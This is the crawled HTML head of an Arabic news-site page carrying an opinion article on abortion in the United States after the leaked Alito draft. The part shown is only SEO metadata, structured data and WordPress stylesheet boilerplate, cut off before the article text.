

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/3643/
body_size: 30579
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>الإجهاض في الولايات المتحدة : لنتريث قليلاً - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="الإجهاض في الولايات المتحدة : لنتريث قليلاً كما قد يتوقع المرء، كان لتسريب وثيقة كتبها القاضي صمويل أليتو بخصوص الحق في الإجهاض تأثير قنبلة حقيقية. هذه القضية" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/3643/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 16 يناير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="الإجهاض في الولايات المتحدة : لنتريث قليلاً - ألوان" />
		<meta property="og:description" content="الإجهاض في الولايات المتحدة : لنتريث قليلاً كما قد يتوقع المرء، كان لتسريب وثيقة كتبها القاضي صمويل أليتو بخصوص الحق في الإجهاض تأثير قنبلة حقيقية. هذه القضية" />
		<meta property="og:url" content="https://www.alwan-news.com/3643/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/06/الإجهاض-في-الولايات-المتحدة.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/06/الإجهاض-في-الولايات-المتحدة.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="الطفل" />
		<meta property="article:tag" content="المرأة" />
		<meta property="article:tag" content="ألوان نيوز" />
		<meta property="article:tag" content="الإجهاض" />
		<meta property="article:tag" content="الاسلام" />
		<meta property="article:tag" content="امريكا" />
		<meta property="article:published_time" content="2022-06-02T21:54:53+00:00" />
		<meta property="article:modified_time" content="2022-06-02T21:55:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="الإجهاض في الولايات المتحدة : لنتريث قليلاً - ألوان" />
		<meta name="twitter:description" content="الإجهاض في الولايات المتحدة : لنتريث قليلاً كما قد يتوقع المرء، كان لتسريب وثيقة كتبها القاضي صمويل أليتو بخصوص الحق في الإجهاض تأثير قنبلة حقيقية. هذه القضية" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/3643\/#article","name":"\u0627\u0644\u0625\u062c\u0647\u0627\u0636 \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 : \u0644\u0646\u062a\u0631\u064a\u062b \u0642\u0644\u064a\u0644\u0627\u064b - \u0623\u0644\u0648\u0627\u0646","headline":"\u0627\u0644\u0625\u062c\u0647\u0627\u0636 \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 : \u0644\u0646\u062a\u0631\u064a\u062b \u0642\u0644\u064a\u0644\u0627\u064b","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/06\/\u0627\u0644\u0625\u062c\u0647\u0627\u0636-\u0641\u064a-\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a-\u0627\u0644\u0645\u062a\u062d\u062f\u0629.webp","width":656,"height":395},"datePublished":"2022-06-03T00:54:53+03:00","dateModified":"2022-06-03T00:55:00+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/3643\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/3643\/#webpage"},"articleSection":"\u0627\u0644\u0637\u0641\u0644, \u0627\u0644\u0645\u0631\u0623\u0629, \u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632, \u0627\u0644\u0625\u062c\u0647\u0627\u0636, \u0627\u0644\u0627\u0633\u0644\u0627\u0645, \u0627\u0645\u0631\u064a\u0643\u0627"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/3643\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/#listItem","name":"\u0623\u0628\u062d\u0627\u062b \u0648\u062f\u0631\u0627\u0633\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/#listItem","position":2,"name":"\u0623\u0628\u062d\u0627\u062b \u0648\u062f\u0631\u0627\u0633\u0627\u062a","item":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/women\/#listItem","name":"\u0627\u0644\u0645\u0631\u0623\u0629"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/women\/#listItem","position":3,"name":"\u0627\u0644\u0645\u0631\u0623\u0629","item":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/women\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/3643\/#listItem","name":"\u0627\u0644\u0625\u062c\u0647\u0627\u0636 \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 : \u0644\u0646\u062a\u0631\u064a\u062b \u0642\u0644\u064a\u0644\u0627\u064b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/#listItem","name":"\u0623\u0628\u062d\u0627\u062b \u0648\u062f\u0631\u0627\u0633\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/3643\/#listItem","position":4,"name":"\u0627\u0644\u0625\u062c\u0647\u0627\u0636 \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 : \u0644\u0646\u062a\u0631\u064a\u062b \u0642\u0644\u064a\u0644\u0627\u064b","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/women\/#listItem","name":"\u0627\u0644\u0645\u0631\u0623\u0629"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/3643\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/3643\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/3643\/#webpage","url":"https:\/\/www.alwan-news.com\/3643\/","name":"\u0627\u0644\u0625\u062c\u0647\u0627\u0636 \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 : \u0644\u0646\u062a\u0631\u064a\u062b \u0642\u0644\u064a\u0644\u0627\u064b - \u0623\u0644\u0648\u0627\u0646","description":"\u0627\u0644\u0625\u062c\u0647\u0627\u0636 \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 : \u0644\u0646\u062a\u0631\u064a\u062b \u0642\u0644\u064a\u0644\u0627\u064b \u0643\u0645\u0627 \u0642\u062f \u064a\u062a\u0648\u0642\u0639 \u0627\u0644\u0645\u0631\u0621\u060c \u0643\u0627\u0646 \u0644\u062a\u0633\u0631\u064a\u0628 \u0648\u062b\u064a\u0642\u0629 \u0643\u062a\u0628\u0647\u0627 \u0627\u0644\u0642\u0627\u0636\u064a \u0635\u0645\u0648\u064a\u0644 \u0623\u0644\u064a\u062a\u0648 \u0628\u062e\u0635\u0648\u0635 \u0627\u0644\u062d\u0642 \u0641\u064a \u0627\u0644\u0625\u062c\u0647\u0627\u0636 \u062a\u0623\u062b\u064a\u0631 \u0642\u0646\u0628\u0644\u0629 \u062d\u0642\u064a\u0642\u064a\u0629. \u0647\u0630\u0647 \u0627\u0644\u0642\u0636\u064a\u0629","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/3643\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/06\/\u0627\u0644\u0625\u062c\u0647\u0627\u0636-\u0641\u064a-\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a-\u0627\u0644\u0645\u062a\u062d\u062f\u0629.webp","@id":"https:\/\/www.alwan-news.com\/3643\/#mainImage","width":656,"height":395},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/3643\/#mainImage"},"datePublished":"2022-06-03T00:54:53+03:00","dateModified":"2022-06-03T00:55:00+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الإجهاض في الولايات المتحدة : لنتريث قليلاً خلاصة التعليقات" href="https://www.alwan-news.com/3643/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F3643%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F3643%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 